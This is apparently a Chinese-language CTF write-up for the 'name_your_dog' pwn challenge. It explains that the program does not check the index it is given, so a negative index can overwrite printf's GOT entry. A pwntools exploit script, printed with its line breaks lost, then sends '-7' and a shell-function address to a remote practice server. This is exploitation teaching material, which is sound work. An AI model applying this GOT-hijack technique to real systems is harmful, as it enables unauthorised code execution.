
保护措施
这里是漏洞函数,和那道cat的题目一样没有看哪知dog,所以这里可以随便写哪知dog,以前那道题目记得是栈上,这里是bss段,所以劫持return address是不大可靠啊的,这里我们可以输入一个负的,然后可以劫持got,但是这里got表的地址与bss段的地址要是8的倍数
from pwn import*from LibcSearcher import*context.log_level='debug'io = process('./wustctf2020_name_your_dog')io = remote('node4.buuoj.cn',26539)#libc =ELF("libc-2.23.so")#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')elf = ELF("./wustctf2020_name_your_dog")bss_addr = 0x0804A060def debug():gdb.attach(io)pause()shell = 0x080485CBprintf_got = elf.got["printf"]#print(hex(printf_got))io.recvuntil(">")#debug()io.sendline("-7")io.recvuntil("Give your name plz: ")io.sendline(p32(shell))io.interactive()

